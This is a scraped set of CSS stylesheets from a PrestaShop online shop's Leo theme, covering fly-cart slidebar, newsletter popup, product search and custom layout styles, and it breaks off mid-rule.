    -ms-flex-align: center;
    float: left; }
    .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
      float: right; } }
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
    position: static; } }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
  border-right: 1px solid #ddd; }
  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
    border-left: 1px solid #ddd;
    border-right: inherit; }
  @media (min-width: 768px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
        float: right; } }
  @media (max-width: 767px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
      width: 100% !important; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {
    overflow-x: auto; }
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar .leo-dropdown-list-item {
      padding-bottom: 10px; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-subtotals {
  border-top: none; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-total {
  border-bottom: none; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
  width: auto;
  top: 0;
  bottom: 0;
  right: 0; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
    left: 0;
    right: auto; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
      width: 60%;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
        float: right; } }
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
  padding-left: 5px;
  padding-right: 5px; }
  @media (min-width: 576px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      width: 40%;
      float: left; }
      .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
        float: right; } }
  @media (max-width: 575px) {
    .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
      padding-top: 0px;
      padding-bottom: 0px; } }
  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {
    display: block;
    margin: 10px 0; }
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {
  white-space: nowrap;
  list-style: none;
  padding: 0;
  margin: 0; }
  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item::after, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item::after {
    content: "";
    display: table;
    clear: both; }
.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
  right: 100%;
  left: auto;
  -webkit-transform: rotateY(-120deg);
  -moz-transform: rotateY(-120deg);
  -ms-transform: rotateY(-120deg);
  -o-transform: rotateY(-120deg);
  transform: rotateY(-120deg);
  -webkit-transform-origin: right center;
  -moz-transform-origin: right center;
  -ms-transform-origin: right center;
  -o-transform-origin: right center;
  transform-origin: right center; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%; }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg); }
  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
@media (max-width: 767px) {
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
    right: auto;
    left: 100%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    -o-transform: rotateY(120deg);
    transform: rotateY(120deg);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto; }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
      right: 100%;
      left: auto;
      -webkit-transform: rotateY(-120deg);
      -moz-transform: rotateY(-120deg);
      -ms-transform: rotateY(-120deg);
      -o-transform: rotateY(-120deg);
      transform: rotateY(-120deg);
      -webkit-transform-origin: right center;
      -moz-transform-origin: right center;
      -ms-transform-origin: right center;
      -o-transform-origin: right center;
      transform-origin: right center; }
      .rtl .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional, .rtl .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .leo-dropdown-additional {
        right: auto;
        left: 100%; }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last.show-additional .leo-dropdown-additional {
      -webkit-transform: rotateY(0deg);
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      transform: rotateY(0deg); }
  .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg); }
    .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-cart-item.first.last .view-leo-dropdown-additional {
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); } }
.leo-fly-cart-slidebar .leo-fly-cart {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
.leo-fly-cart-slidebar.active .leo-fly-cart {
  visibility: visible;
  opacity: 1;
  z-index: 99999; }
.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
  top: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {
  top: 100%; }
.leo-fly-cart-slidebar.slidebar_bottom .leo-fly-cart {
  bottom: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%); }
.leo-fly-cart-slidebar.slidebar_bottom.active .leo-fly-cart {
  bottom: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {
  top: 50%;
  left: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {
  left: 100%; }
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_left .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {
  top: 50%;
  right: 50%;
  border: 1px solid #000000;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }
.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {
  right: 100%; }
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper {
  white-space: normal; }
  .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
    border-width: 2px 2px 2px 2px; }
    .rtl .leo-fly-cart-slidebar.slidebar_right .leo-fly-cart-icon-wrapper .leo-fly-cart-total {
      border-width: 2px 2px 2px 2px; }

.leo-fly-cart-wrapper {
  z-index: 99;
  position: relative; }

.safari-win .leo-dropdown-cart.dropdown, .safari-win .leo-dropdown-cart.dropup {
  display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-dropdown-cart.dropdown.show, .safari-win .leo-dropdown-cart.dropup.show {
    display: block; }
.safari-win .leo-dropdown-cart-item .leo-dropdown-additional {
  display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none; }
.safari-win .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
  display: block; }
.safari-win .notification {
  display: none; }
  .safari-win .notification.show {
    display: block;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .notification.closed {
    display: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; }
.safari-win .leo-fly-cart-slidebar {
  display: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none; }
  .safari-win .leo-fly-cart-slidebar.slidebar_left.active, .safari-win .leo-fly-cart-slidebar.slidebar_right.active {
    display: block; }
  .safari-win .leo-fly-cart-slidebar.slidebar_top.active, .safari-win .leo-fly-cart-slidebar.slidebar_bottom.active {
    display: block; }
  @media (min-width: 768px) {
    .safari-win .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .safari-win .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
      display: block; } }
  .safari-win .leo-fly-cart-slidebar .leo-fly-cart {
    display: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; }
  .safari-win .leo-fly-cart-slidebar.active .leo-fly-cart {
    display: block; }

/***************CSS FOR FLY CART SLIDE BAR END **********************/
/*******************DONGND CSS FOR FLY CART END*****************************/
.leo-dropdown-list-item-warpper .mCSB_scrollTools.mCSB_scrollTools_vertical {
  width: 5px; }
.leo-dropdown-list-item-warpper .mCSB_inside > .mCSB_container {
  margin-right: 0px; }
  .rtl .leo-dropdown-list-item-warpper .mCSB_inside > .mCSB_container {
    margin-left: 0px;
    margin-right: inherit; }
.leo-dropdown-list-item-warpper .mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-bottom: 0px; }
.leo-dropdown-list-item-warpper .mCSB_scrollTools.mCSB_scrollTools_horizontal.mCSB_scrollTools_horizontal {
  height: 9px; }
.rtl .leo-dropdown-list-item-warpper .mCustomScrollBox {
  direction: ltr !important; }

/*******************DONGND CSS for close slidebar cart BEGIN*****************************/
.leo-fly-cart-slidebar .leo-fly-cart-icon-wrapper {
  cursor: pointer; }
  .leo-fly-cart-slidebar .leo-fly-cart-icon-wrapper:after {
    content: "\f00d";
    font-family: "Font Awesome 6 Pro";
    color: #FFFFFF;
    text-align: center;
    width: 26px;
    height: 30px;
    font-size: 16px;
    line-height: 28px;
    text-align: center;
    background: #000000;
    display: inline-block;
    vertical-align: middle; }

.review_details .title_block {
  font-size: 15px;
  margin: 0; }

/*******************DONGND CSS for close slidebar cart END*****************************/

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css
body_size: 911
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
div.radio input {
  opacity: 100 !important;
}

label {
  margin-bottom: 0px;
  font-weight: normal;
}

#gdpr_consent {
  margin: 0px 20px 0px 20px;
}

#sb-player.html {
  height: 100%;
}

@media only screen and (max-width: 40em) {
  .noscroll {
    position: fixed;
    overflow: hidden;
  }

  #sb-title {
    display: none;
  }

  #popnewsletter_sideimg {
    display: none;
  }

  #popnewsletter_block {
    width: 100% !important;
    vertical-align: middle;
    line-height: 3em;
  }

  #sb-wrapper {
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    top: -1px !important;
    border-color: #363A41;
    border-right: none;
    border-left: none;
    position: fixed;
    overflow: hidden;
    width: 100% !important;
    height: calc(100% - 40px) !important;
    margin-top: 20px;
  }

  #sb-wrapper-inner {
    height: 100% !important;
  }

  .close {
    z-index: 999999999;
    position: absolute;
    right: -1px;
    top: -1px;
    border: 1px solid #939393;
    color: #363a41;
    padding: 10px 11px;
    font-size: 1.1em;
  }

  .show-for-small-only {
    display: block !important
  }

  #popnewsletter_topbar {
    padding: 24px 0px 0px 0px !important;
  }

  #popnewsletter_maintext {
    line-height: 1.9em;
    padding: 4px 0px 1px 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css
body_size: 1838
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }
  #search_block_top label {
    display: none; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px;
  font-size: 12px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #BF624C;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top label {
  display: none; }
#leo_search_block_top .title_block {
  display: none; }
@media (max-width: 767px) {
  #leo_search_block_top .dropdown-menu {
    border: none;
    right: -112px; } }
@media (min-width: 768px) {
  #leo_search_block_top .dropdown-menu {
    padding: 11px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; } }
#leo_search_block_top label[for="search_query_block"] {
  display: none; }
#leo_search_block_top .block_content {
  padding: 0;
  position: relative;
  border-radius: 24px;
  border: 1px solid #514633;
  z-index: 11;
  background: #fff;
  margin: auto;
  text-align: center;
  width: 100%;
  display: flex; }
  @media (max-width: 575px) {
    #leo_search_block_top .block_content {
      padding: 0 0 0 0px; }
      .rtl #leo_search_block_top .block_content {
        padding: 0 0px 0 0; } }
#leo_search_block_top .list-cate-wrapper {
  width: 150px;
  order: 2; }
  @media (max-width: 991px) {
    #leo_search_block_top .list-cate-wrapper {
      display: none; } }
  #leo_search_block_top .list-cate-wrapper .select-title {
    height: 46px;
    overflow: hidden;
    line-height: 46px;
    text-transform: capitalize;
    color: #999; }
    #leo_search_block_top .list-cate-wrapper .select-title i {
      position: absolute;
      top: 20px;
      right: 10px; }
      .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
        left: 10px;
        right: auto; }
  #leo_search_block_top .list-cate-wrapper .dropdown-menu {
    font-size: 13px;
    max-height: 230px;
    overflow: auto;
    overflow-x: hidden; }
#leo_search_block_top #dropdownListCateTop {
  padding: 0 25px;
  position: relative;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  #leo_search_block_top #dropdownListCateTop i {
    font-size: 14px; }
#leo_search_block_top .form-control {
  border: 0;
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 0px 90px 0px 15px;
  border-radius: 24px 0  0 24px;
  outline: 0; }
  .rtl #leo_search_block_top .form-control {
    padding: 0px 15px 0px 90px; }
  #leo_search_block_top .form-control::-webkit-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control::-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-moz-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  #leo_search_block_top .form-control:-ms-input-placeholder {
    font-size: 13px;
    line-height: 24px;
    color: #797979;
    text-transform: capitalize; }
  @media (max-width: 767px) {
    #leo_search_block_top .form-control {
      font-size: 13px; } }
#leo_search_block_top .btn {
  background: transparent;
  border-radius: 100%;
  order: 3;
  transition: all 0.3s ease; }
  #leo_search_block_top .btn .search {
    display: block;
    font-size: 0;
    font-family: "Font Awesome 6 Pro";
    font-weight: 300;
    width: 20px;
    height: 30px;
    letter-spacing: inherit;
    line-height: 30px;
    margin-bottom: 0;
    color: #000;
    transition: all 0.3s ease; }
    #leo_search_block_top .btn .search:before {
      content: '\f002';
      font-size: 20px;
      display: block; }
  #leo_search_block_top .btn:hover {
    background: transparent; }
    #leo_search_block_top .btn:hover .search:before {
      color: #BF624C; }

.leoproductsearch-result {
  position: relative; }

.leoproductsearch-result {
  position: relative;
  order: 1;
  width: 100%; }
  .leoproductsearch-result .search_query:focus {
    outline: 0; }
  .leoproductsearch-result .leoproductsearch-loading.cssload-speeding-wheel {
    text-align: center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    z-index: 9;
    width: 15px;
    height: 15px;
    margin: auto;
    right: 0;
    left: 0;
    border: 2px solid #000000;
    border-left-color: transparent;
    border-right-color: transparent; }

.ac_results {
  z-index: 1001;
  padding: 15px; }
  .ac_results .ac_even::after {
    content: "";
    display: table;
    clear: both; }
  .ac_results .lps-result-img {
    width: 50px;
    float: left; }
    .rtl .ac_results .lps-result-img {
      float: right; }
  .ac_results .lps-result-content {
    overflow: hidden;
    padding-left: 5px; }
    .rtl .ac_results .lps-result-content {
      padding-right: 5px;
      padding-left: inherit; }
  .ac_results .lps-result-price {
    font-size: 12px;
    font-weight: bold; }
  .ac_results .lps-result-title {
    font-size: 13px;
    font-weight: 500; }
  .ac_results .search-in-suggest, .ac_results .search-in-cat, .ac_results .search-in-product {
    margin-top: 10px;
    display: block; }
  .ac_results .search-value-title {
    color: #000;
    text-transform: capitalize; }

.ac_results.lps_results {
  padding: 15px;
  max-height: 350px;
  overflow-y: scroll;
  max-width: 300px !important;
  margin-top: 0; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css
body_size: 3038
content:
/*

 * Custom code goes here.

 * A template should always ship with an empty custom.css

 */

body#index {
    background: #fff !important;
}
body.layout-boxed-lg #page{
	box-shadow:none !important;
}.ApMegamenu .megamenu .dropdown {position: inherit;}.leo-megamenu .dropdown-menu {min-width: 100%;width: 100%;max-width: 100%;}.dropdown-menu-inner {}.row {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left:-15px;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {	position: inherit !important;	display: block;}.dropdown-menu.level2 ul.col-md-3 {	width: 100%;}/*.dropdown-menu-inner  .inner ul {display: flex;height: 100vh;}.dropdown-menu-inner .inner ul li {flex: 1 0 0%;}*/.dropdown-menu-inner .inner ul li a {padding: 0 0 !important;margin-right: 15px;}.dropdown-menu-inner .inner ul li > a > span {font-size: 12px !important;letter-spacing: 0px;font-weight: 600 !important;}.dropdown-menu-inner .inner ul li .dropdown-menu {left: 0;top: 0px !important;padding: 0;background: transparent;box-shadow: none;}.dropdown-menu-inner .inner ul li .dropdown-menu ul.col-md-6 {width: 100%;height: auto;}.leo-megamenu .dropdown-menu li {   line-height: 25px;   padding: 2px 0;   float: none;}.ApMegamenu .megamenu .dropdown-menu-inner .inner ul li .dropdown-menu {   position: inherit !important;   display: block;   margin-bottom: 30px;}.dropdown-menu-inner .inner ul li a {   line-height: 1.4 !important;}
	
h1, .h1 {
    font-size: 1.8rem;
    margin: 0 0 30px;
}

#page .block-category #category-description p { line-height: 1.6;}

.footer-center .block_content .big 
{
    display: none;
}

.footer-container .logo{
    width: 300px!important;
}
.row.pt-100.ApRow.has-bg.bg-boxed {
    padding-top: 0 !important;
}
.contact-wl a{
	font-weight: 600;
    text-transform: lowercase !important;
    font-size: 16px !important;
}

.home_gallery .image-item  img{
   width: 100%!important;
}

.home_gallery .image-item {
    margin-bottom:20px;
}

#page .leo-top-menu  .nav-link{
    font-size: 14px;
    padding: 15px 10px;
}
#page .leo-megamenu .navbar-nav > li > a {
	letter-spacing: normal;
}


.product_tab  .products-section-title{
    display: none!important;
}


.product_tab ul.nav.nav-tabs {
    background: #514633;
    padding-bottom: 0;
}

.product_tab .nav-item .nav-link {
    color: #ffffff;
    font-size: 16px;
}

 
.product_tab .nav-item .nav-link.active, .product_tab .nav-item .nav-separtor.active {
   border-radius: 0px!important;
   background: #c97967!important;
   color: #fff!important;
}
section.featured-products .all-product-link {
    display: none;
}

.ApRow.pink:before{
    background: transparent !important;
}

#category .breadcrumb,
#wrapper .breadcrumb {
    color: #514633;
    padding: 20px 0;
    font-size: 12px;
}
#category .breadcrumb ol li a,
#wrapper .breadcrumb ol li a,
#category .breadcrumb ol li span,
#wrapper .breadcrumb ol li span {
color:#514633;
    font-size: 12px;
}

.block-social li a:before{
font-size: 30px;
   line-height: 40px;
}

.category-w.type-two a:hover .nbproducts {
    transform: translateY(30px);
    transition: 0.5s all;
}

.category-w .block_content img {
    transition: 0.5s all;
}

ul.level0 li a {
    display: inline-block !important;
    overflow: hidden !important;
    position: relative !important;
}
ul.level0 li a:hover img {
